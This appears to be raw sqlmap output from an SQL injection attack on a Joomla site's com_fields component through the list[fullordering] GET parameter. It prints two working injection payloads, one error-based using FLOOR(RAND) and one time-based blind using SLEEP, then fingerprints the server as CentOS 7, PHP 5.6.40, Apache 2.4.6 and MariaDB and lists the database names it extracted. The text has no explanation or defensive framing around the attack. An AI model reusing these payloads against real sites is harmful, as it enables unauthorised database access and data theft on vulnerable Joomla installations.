 sqlmap identified the following injection point(s) with a total of 2711 HTTP(s) requests:
---
Parameter: list[fullordering] (GET)
    Type: error-based
    Title: MySQL >= 5.0 error-based - Parameter replace (FLOOR)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 8423 FROM(SELECT COUNT(*),CONCAT(0x716a7a6a71,(SELECT (ELT(8423=8423,1))),
0x716b707171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)

    Type: time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 1139 FROM (SELECT(SLEEP(5)))TkUM)
---
[17:36:30] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 7
web application technology: PHP 5.6.40, Apache 2.4.6
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[17:36:35] [INFO] fetching database names
[17:36:37] [INFO] retrieved: 'information_schema'
[17:36:38] [INFO] retrieved: 'joomla'
[17:36:39] [INFO] retrieved: 'mysql'
[17:36:40] [INFO] retrieved: 'performance_schema'
[17:36:41] [INFO] retrieved: 'test'
available databases [5]:
[*] information_schema
[*] joomla
[*] mysql
[*] performance_schema
[*] test